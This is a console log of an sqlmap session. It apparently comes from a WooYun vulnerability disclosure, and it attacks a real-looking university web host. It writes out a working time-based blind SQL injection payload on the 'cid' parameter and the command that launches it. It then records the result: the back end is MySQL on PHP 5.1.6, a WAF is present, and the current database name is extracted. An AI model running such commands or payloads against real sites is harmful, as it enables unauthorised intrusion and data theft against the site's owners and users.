 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://hkfy.cduestc.cn/count?cid=166&
type=hits"  -p cid --no-cast --dbms=mysql --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:25:11
[18:25:11] [INFO] testing connection to the target URL
[18:25:11] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=166' AND (SELECT * FROM (SELECT(SLEEP(5)))AYur) AND 'uuPG'='uuP
G&type=hits
---
[18:25:12] [INFO] testing MySQL
[18:25:12] [INFO] confirming MySQL
[18:25:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[18:25:12] [INFO] fetching current database
[18:25:12] [INFO] resumed: dzkd
current database:    'dzkd'
[18:25:12] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\hkfy.cduestc.cn'
www.wooyun.org